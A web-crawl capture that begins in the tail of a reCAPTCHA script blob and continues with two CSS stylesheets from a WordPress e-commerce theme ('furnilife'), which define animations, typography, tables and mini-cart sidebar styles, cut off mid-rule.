wqkJwqpEwqcRworCvMK/wovDqidXw5pHZ2/[base64]/[base64]/CcO8dwrDqcO4L8OTCy5SWsKeXFTCo8OWw4bDlcORLDXDjcOIw4LDgcKHGhA1wrTCqkXCgnccw4AvH8O3w7Y/w6ExXcKIwpPCmwbClFgawofCo8K7KgbDi8OJw6UhIMKlPBnDkQjDgcO/w57DlBzDlcKKQiDDhz3DoTFHccOMw40Gw6J+w54rwoVbwpQce3JEA1pRW8K3w6fDjcKjYgnCtj/Cg8Klw70pwofDlMK0LxHDomd3VcKaO8OWHh3DiggVJcOFCBzCmUnDmXJawptOIw/CsXNmw7BrWgzDnlHDgcKKZgXDuGPDnG/DtsONLHcrEHZlw7Brwo1xwpN3bCpdwqPDscKxw7nDqGMew6Ezw4jDu8Kvw4ECw6bDv8OMUmoHwpp3ahNSwrHCkU1qasOnwpfCrkt8WEHCtGxgw5/CkmFmw4/[base64]/Dn8Krw7I4wr7Di8KmT8OqwotqI8OFw4QwPn7Cm0BMw7dIw7N7w5V8wrvCp8OyZGHCiXvDuw/Cp2DDnsKZwofDjsOyfcOWe8OLW1B/wppzw5jCkz7DvcOHBMKmw5Fbw5TCgixJLDbDoDPCqWFKworDgxMYLizDt8KwaBRXw6hWU8KLNFfCrxxaF8OAwpV/wpDDpsOZQhHDmcOvwrxWAsOfeAjDvDo+w49Zw5Z1E3cawprDmcO4w54cCWd/PBTCpcKfD8KUbMO8wrVrFAEjwogGw6rCskY2w6bDg8KCKsOaIcOVKcKLbFTCgi5Oa3TCpsKMwpd3TMOLw6bCtcOiNXzDjRbDk8OvJ8KYwqRSwrfCvcOGwpjDtsKrXsObw4HCtWcfDcOhwonCv8KLAW/DihR6BcOOek5Ew7HClMOuTlzDpUQCUcOkwpMpbGZmYQjDlcOlw5JaW8K+MFDCry3Do8Kgw7BlwqoXwp/[base64]/OwHCiz/CnjQ5VcKlw7TDjsO7w6sPw7kgIcOWw7Q8PxLDuABBKcO/I8KEEzFWw7tldMOPUsKxwqjCiMKcwr9ZUCHCvsOfwp/[base64]/Do8OwwpbCul7DvsO7wobClnjCssOSw7DCgTAiw7Ilw7tJw4IVYFYUFMKOw49zwrvDjsK/wonDgMKGWh7DnMKYdxc4f8K2KcObUMOmw7haEsKowqgXCUPDqsKQwrfCu1lcwpfDtHTDihrCqC0XPDN2wqzCtl/CjcKEWcK4wpcADsKiNcO4wrXCpWEyYHs3FcKdw7Mzwrl6woBjw6XDlAHClcORw7EKw7rCj0Uew7EndMKMG3bCuMKvw73DlAPDlMKPwqjCuR1Vwph6w5Q9wopsw4glFcOQDmXDv0bDoMOkGXrCq8KZw7/[base64]/CoDPCi8Ojw5vDh8KVw5nCnMK3FnvDr8OhwoDCk0fCp8O/B3fCncO1wpfDjE7Cu04Owo0Bw6jCssOTflEeJSLCncKBwp7CicO2DsOYDMOac8OoeMKLEMOHYQjCoD55P8KpwrbDo8KKwrvCuVsRLsKbwrvDkMO/Gkonwo/[base64]/CoMO6MMKQKMOjw7bDtcKjOC7Dk8K+OyQVwoTDr8OAC8KvGyvDgMK1VwHCscK/wrk+w5VKwprCnMK+YCFmCcObeVnCo3J/H8K8KRDCqMKOwrxJTQjCrUnCnmnCozPDlD4xw7VGwo/Ch2LCvipvcsOdOQIIw7zCpMKcG37Cv2PCmMO8w78FwqU/[base64]/wpg7AWopwrYtOsKwwowZBQXCjkzCssObw65CTcKJEMOvwpvDrsKgw747U8KjRcO1fcK6w5IDQMO+SwksMMKXNTTDq8Olw7B7NcOIOirDv8KCwpvDocKjwrh9YGx+CDAtwp/Cu1sbwq8FQlHCoyHDmMKlbsOYwpDDkSVabmXCtmHCjmPDicOUCsKfwqHDuSLCkQ/Dv8OLRgAhLsO1GcK/[base64]/wrF3w4RJdcKfEn3DnlUxRsKtBMKRw5bCpcKcXntxYcKAHEcjw5jDtEhsCSJ7OBJpYko2RsKfesKuwoJWLsOoJsKdAsOpIsO5CsOfGMK5KMODw4Ihwrc/TsONw6pNGg0zJWF6JcOGUjFSPlpqwoHDnMOyw49+w4V4w6UYwrJULSNud0bDqsKYw48/XlTDs8OzQsO+w5bDnMO0ZcKIQxvDsnrCmyBtwoHCpcOETgXCocOyQsKCwq0Gw6vDhCEpwpF6OXlbwrjDhT/CvcObLMKFw7/DjcO8w4TCsx3DgcOHc8O7wrorwq3DgcKNw5XCkcKJbsKjflpzVsOpICnDsQ7DnsKkPcKNwrjDlMOjIzcNwoTDssOlwqYdwr3ChSrDiMKxw6/DkMOTw7zCh8Orw44oMTlFGiPDgWgkw4Z/wpdHKFBBGXzDtMOCw7bCn1fCr8OQEyrCgD7CjcKmK8KuLU/CjMOLLMKkwr9GBgBiIsKTwphew5/CtBpYwqTDt8K/[base64]/[base64]/ChTYEXcO9CcORasKow6hRARLDmcOAw5HCscK5w4bDoTbCqwbDvg/DpmfCkRjChsObwozDrn3CuldDc8KzworCkBbCsW3Cq1szw4AtwqTDqsK2wpPDsiYAfMOAw4nDv8KeV8Obw5bDoMKnw4XCsyxMwp5hwpc1w6J9wqzCtxNYw5JtDQ/DscOsLB7DlGzDrMOTIsOsw4pgw6sAfcOIwqbDgsKPKwTCrSUWPyHDqjZPwqcww67DkmtlIn3ChG4VK8KPdFpKw7dMGh9QwqLDtMKDWXhAwqIJwpxiw6p1IsO1ecKEw5HCqMKnw6nCtsOTw5QUw5zCuD0TwrzDsADCqsK5ABTCkHHDk8OqMcKoDzMawo4ow5FWO0/CkgAiwqwUw7wzKnYOasOZPMKVUsKzP8Kgw6ovw4vDjsOsCWzDkAZKw5FVK8K6w4/DmUVcVHbDnEPDhlhMwq7ChQ9xQsOrODTCoFLCsTZ6ZC/DjcO6w4xCQsK2JsK9wr8nwrwWwpIHBn5Dw7/[base64]/DksKfYsOJwobDkgM6w5Zwwp8sw4DDq8KNw4gIw4hpVcK6GDnDv0TDnMOQw7o8w4QRw6MiwokecAZdAsK5AsKmwqoHKkjDhC/DgsOrSn43F8KrFWtzw4Ivw77DtcOjw4HCisKKN8KBaMKJcHHDnMKxH8Kvw7PDncOxBsO7wpjCqFnDvy/DuD3DthBoGcOvH8OzQS7CgcK4IUcNw7/[base64]/[base64]/[base64]/CgSHCl8Kpw53Dq8O5W8OqF3c4AzhFw6rCo2oiw6vDmsKXw4JGwqoOwrrCgn3CgMODdsKOwqwyWwAeMMOewoYlw7/ClsOcwqJqVcK3OcK7YkfDtMKUw5zCgQnCocK9dcOscMO8S1hFWDQNw5R+w71Uwq3DkUXCsiEGDMOpZRjDvmgFccK8w7rCkFpyw7TCrBlSGE7CtkbChQRLw4w5NMOARBpJw6QyJQZswoXClhzDnMOCw4BMcMObB8OGEcK+w7gOD8OQ\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UGcMEmklysYSmRBaeSq+SD9V8pLaBles/EuGEuq1v+Y\\u003d\x22,1,0,null,1,1768938867228,0,0,[220],null,[217,58,101],\x22RC-ylFPInd7oNZzVg\x22,null,null,null,null,null,\x220dAFcWeA4FG-WxeqVxzEtOTBWlMPz6EKgcH82Xvmm2jGrRa3n3N0AvPHgxx-_7QP2QiqxIX5lncULOsv33hg7gIr28rrfdQZT7qg\x22,1769021667029]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0
body_size: 1000
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
body {
  overflow-x: hidden;
}
::selection {
  background: #91B2C3;
  color: #FFFFFF;
}
::-moz-selection {
  background: #91B2C3;
  color: #FFFFFF;
}
a {
  color: #9acf6a;
  -webkit-transition: all .4s ease 0s;
  transition: all .4s ease 0s;
}
a:hover {
  color: #333333;
  text-decoration: none;
}
a:focus {
  color: #333333;
  outline: none;
  text-decoration: none;
}
a:active {
  color: #333333;
}
img {
  height: auto;
  max-width: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: 700;
  line-height: 1.35;
  margin: 0 0 5px;
}
big {
  font-size: 125%;
}
dd {
  margin-bottom: 24px;
}
ul,
ol {
  padding-left: 15px;
}
ul li,
ol li {
  margin-bottom: 10px;
}
ul li:last-child,
ol li:last-child {
  margin-bottom: 0;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li > ul,
li > ol {
  margin: 0 0 0 20px;
}
table {
  border-collapse: separate;
  border-color: #ebebeb;
  border-spacing: 0;
  border-style: solid;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}
table th,
table td {
  border-bottom: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  padding: 10px;
}
caption {
  padding: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0
body_size: 16854
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.wrapper {
  margin: 0 auto;
  position: relative;
}
.wrapper:after {
  content: "";
  display: table;
  clear: both;
}
.wrapper.box-layout:after {
  clear: both;
  content: '.';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.wrapper .page-wrapper {
  float: left;
  width: 100%;
  position: relative;
  overflow: hidden;
}
html {
  height: 100%;
}
body {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  color: #7a7a7a;
  font-size: 14px;
  line-height: 25px;
}
body.small-body {
  min-height: 100%;
  position: relative;
  padding-bottom: 60px;
}
body.small-body .wrapper {
  position: static;
}
body.small-body .wrapper .page-wrapper {
  position: static;
}
body.small-body .wrapper .page-wrapper .footer {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
* {
  margin: 0;
  padding: 0;
}
ul {
  margin: 0;
}
a,
input,
button {
  outline: none;
}
.checkbox input[type=checkbox],
.checkbox input[type=radio],
.radio input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=checkbox],
.radio-inline input[type=radio],
.checkbox-inline input[type=checkbox],
.checkbox-inline input[type=radio] {
  margin-top: 0;
}
.box-container {
  padding-left: 75px !important;
  padding-right: 75px !important;
  margin-right: 0 !important;
  margin-left: 0 !important;
}
.box-container .row-container {
  max-width: 100% !important;
}
.price-box,
.price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
}
.price-box .old-price,
.price-box del,
.price .old-price,
.price del {
  opacity: 1 !important;
  margin-right: 8px;
}
.price-box .old-price .amount,
.price-box del .amount,
.price .old-price .amount,
.price del .amount {
  color: #a4a4a4;
  font-weight: 400;
  font-size: 0.875em;
  text-decoration: line-through;
}
.price-box ins,
.price ins {
  text-decoration: none;
}
.count-down {
  display: none;
}
.container-fluid {
  padding: 0;
}
.vc_row .row-container {
  display: block;
  margin: 0 auto;
  max-width: 1200px;
  width: 100%;
}
.vc_row .row-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.section {
  -webkit-transition: all 1.5s ease;
  transition: all 1.5s ease;
}
.global-table {
  display: table;
  width: 100%;
}
.global-table .global-row {
  display: table-row;
}
.global-table .global-row .global-cell {
  display: table-cell;
  vertical-align: middle;
}
.group_table {
  float: left;
  width: 100%;
}
.group_table .group-row {
  float: left;
  margin: 0 0 10px;
  width: 100%;
}
.fancybox-title {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px;
}
.fancybox-social {
  display: inline-block;
  float: right;
  text-align: right;
}
.widget_wysija {
  position: relative;
}
.formError {
  left: 0 !important;
  top: 100% !important;
}
.sidebar-home.collapse-menu {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 350px;
  z-index: 999;
}
.sidebar-home.collapse-menu .sidebar-home-inner {
  background: #7a7a7a;
  float: left;
  height: 100%;
  padding: 60px 20px;
  position: relative;
  text-align: center;
  width: 100%;
}
.sidebar-home.collapse-menu .widget {
  float: left;
  margin-bottom: 40px;
  position: relative;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_product_search .widget-title {
  display: none;
}
.sidebar-home.collapse-menu .widget.widget_product_search form {
  background: #fff;
  border-radius: 3px;
  float: left;
  width: 310px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form #ws {
  background: #fff;
  border-radius: 3px 0 0 3px;
  color: #c7c7c7;
  float: left;
  font-size: 12px;
  font-weight: bold;
  height: 45px;
  line-height: 48px;
  text-transform: uppercase;
  width: 263px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form .btn.btn-primary {
  background: url(../images/icon-search.png) no-repeat center 5px;
  border: none;
  float: right;
  height: 45px;
  line-height: 45px;
  text-indent: -9999px;
  width: 45px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form .btn.btn-primary:hover {
  background-position: center -31px;
}
.sidebar-home.collapse-menu .widget.widget_nav_menu {
  padding: 0;
}
.sidebar-home.collapse-menu .widget.widget_text:last-child {
  bottom: 50px;
  left: 0;
  margin: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: auto;
}
.sidebar-home.collapse-menu .widget.widget_text a {
  display: inline-block;
}
.sidebar-home.collapse-menu .widget.widget_text a:hover i {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_text i {
  color: #808080;
  font-size: 18px;
  margin: 0 15px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart {
  border: 1px solid #454545;
  border-radius: 3px;
  bottom: 118px;
  left: 30px;
  margin: auto;
  padding: 20px 0;
  position: absolute;
  right: 30px;
  width: auto;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart:hover .widget_shopping_cart_content .cart-toggler a {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget-title {
  display: none;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content {
  display: inline-block;
  float: none;
  height: 36px;
  position: relative;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler {
  cursor: pointer;
  font-size: 20px;
  height: 36px;
  line-height: 42px;
  margin: auto;
  text-align: center;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  background: url(../images/icon-cart2.png) no-repeat center 0;
  color: #fff;
  display: block;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: bold;
  height: 36px;
  -webkit-transition: all 0s ease;
  transition: all 0s ease;
  width: 28px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link {
  color: #fff;
  float: left;
  font-weight: bold;
  line-height: initial;
  margin: 3px 0 0 12px;
  text-align: left;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span {
  color: #fff;
  display: block;
  font-size: 13px;
  text-transform: uppercase;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span.cart-total {
  margin-top: 5px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span.cart-total .amount {
  color: #9ACF6A;
  font-size: 15px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
  background: #fff;
  border-top: 2px solid #9acf6a;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  color: #363f4d;
  font-size: 14px;
  height: 0;
  line-height: 1.5;
  padding: 0;
  position: absolute;
  right: 0;
  top: 100%;
  width: 100%;
  z-index: 12000;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  float: left;
  padding: 15px 5px;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  border-bottom: 1px solid #ebebeb;
  overflow: hidden;
  padding: 10px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image {
  border: 1px solid #ebebeb;
  float: left;
  position: relative;
  width: 50px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image img {
  box-shadow: none;
  width: 50px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image .quantity {
  background: -webkit-linear-gradient(#7f7f7f,#4c4c4c);
  background: -o-linear-gradient(#7f7f7f,#4c4c4c);
  background: -moz-linear-gradient(#7f7f7f,#4c4c4c);
  background: linear-gradient(#7f7f7f,#4c4c4c);
  border-radius: 40px;
  color: #fff;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  height: 20px;
  left: -10px;
  line-height: 20px;
  overflow: visible;
  position: absolute;
  text-align: center;
  top: -10px;
  width: 20px;
  z-index: 1;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image:hover {
  border: 1px solid #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details {
  margin-left: 60px;
  position: relative;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name {
  color: #363f4d;
  font-size: 16px;
  font-weight: normal;
  line-height: 20px;
  margin: 0 0 5px;
  text-align: left;
  width: 190px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name:hover {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .variation {
  border: none;
  display: none;
  float: left;
  padding: 2px 0 0;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove {
  background: none;
  color: #808080;
  display: block;
  font-size: 18px;
  left: auto;
  position: absolute;
  right: 0;
  top: 15px;
  z-index: 1;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove:hover {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .quantity {
  color: #7a7a7a;
  float: left;
  text-align: left;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total {
